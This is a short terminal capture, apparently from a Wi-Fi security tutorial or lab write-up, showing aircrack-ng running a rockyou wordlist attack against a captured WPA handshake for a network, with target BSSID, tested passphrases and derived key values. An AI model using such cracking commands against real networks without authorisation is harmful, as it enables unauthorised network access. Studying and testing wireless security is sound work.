 └─# aircrack-ng SamsNetwork.cap -w ~/WordLists/rockyou.txt
Reading packets, please wait...
Opening SamsNetwork.cap
Read 9741 packets.
# BSSID ESSID Encryption
1 D2:F8:8C:31:9F:17 Motocplus WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening SamsNetwork.cap
Read 9741 packets.
1 potential targets
-ad
Aircrack-ng 1.6
[00:00:07] 20518/14344392 keys tested (2941.44 k/s)
Time left: 1 hour, 21 minutes, 9 seconds 0.14%
Current passphrase: myspace11
Master Key : 17 6D 00 C9 1D 37 F0 C2 F1 EC D9 95 29 C1 48 24
3B 76 F5 87 C5 09 D8 D9 C1 4E A7 6F EF 7F 92 73
Transient Key : 8B F8 28 45 93 BE 9C B6 FF 9C A0 72 07 71 F2 95
48 12 C2 83 F2 C6 F4 C1 BF D8 DA AD 1E E2 37 75